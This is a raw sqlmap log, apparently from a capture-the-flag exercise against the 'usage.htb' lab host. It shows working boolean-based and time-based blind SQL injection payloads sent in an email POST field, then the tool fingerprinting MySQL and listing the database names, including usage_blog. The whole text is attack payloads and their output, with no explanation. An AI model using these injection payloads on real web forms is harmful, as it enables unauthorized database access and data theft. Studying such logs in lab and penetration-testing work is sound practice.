 Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: _token=hFIZYJaeYTQ5jp0c3h5n7evVTNevfLnKu9Ls05hB&email='-5809 OR 8653=(SELECT (CASE WHEN (8653=8653) THEN 8653 ELSE (SELECT 6295 UNION SELECT 7208) END))-- Rrpy
    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query - comment)
    Payload: _token=hFIZYJaeYTQ5jp0c3h5n7evVTNevfLnKu9Ls05hB&email=' AND 4556=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)#
---
[16:38:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL > 5.0.12
[16:38:05] [INFO] fetching database names
[16:38:05] [INFO] fetching number of databases
[16:38:05] [INFO] retrieved: 3
[16:38:09] [INFO] retrieving the length of query output
[16:38:09] [INFO] retrieved: 18
[16:38:32] [INFO] retrieved: information_schema
[16:38:32] [INFO] retrieving the length of query output
[16:38:32] [INFO] retrieved: 18
[16:38:55] [INFO] retrieved: performance_schema
[16:38:55] [INFO] retrieving the length of query output
[16:38:55] [INFO] retrieved: 10
[16:39:16] [INFO] retrieved: usage_blog
available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
[16:39:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 642 times
[16:39:16] [INFO] fetched data logged to text files under '/home/pelado/.local/share/sqlmap/output/usage.htb'